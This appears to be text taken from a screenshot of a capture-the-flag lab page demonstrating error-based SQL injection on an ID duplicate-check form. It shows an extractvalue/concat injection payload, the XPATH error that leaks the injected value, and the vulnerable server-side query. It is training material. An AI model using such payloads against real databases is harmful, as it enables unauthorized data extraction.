 Error Based SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection4.php
Error Based SQL Injection
ID 중복 검사
normaltic' and extractvalue('<x/>', concat(0x3
XPATH syntax error: ':test'
▼Server Side SQL Query
select * from member where id = 'normaltic' and extractvalue('<x/>', concat(0x3a, (select 'test'))) and '1' = '1'